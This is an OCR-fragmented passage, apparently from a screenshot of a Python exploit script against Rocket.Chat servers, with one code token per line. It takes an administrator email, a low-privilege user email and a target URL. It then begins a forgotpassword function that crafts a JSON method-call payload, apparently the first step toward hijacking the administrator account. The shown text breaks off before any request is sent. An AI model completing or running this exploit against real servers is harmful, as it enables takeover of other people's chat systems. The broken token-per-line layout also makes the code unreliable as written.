
parser
.
add_argument
(
'-a'
,
help
=
'Administrator email'
,
required
=
True
)
parser
.
add_argument
(
'-t'
,
help
=
'URL 
(Eg: http://rocketchat.local)'
,
required
=
True
)
args 
=
 parser
.
parse_args
(
)
adminmail 
=
 args
.
a

lowprivmail 
=
 args
.
u

target 
=
 args
.
t

def
forgotpassword
(
email
,
url
)
:
	payload
=
'{"message":"
{\\"msg\\":\\"method\\",\\"method\\":\\"send
[\\"'
+
email
+
'\\"]}"}'
	headers
=
{
'content-type'
:
'application/json'
}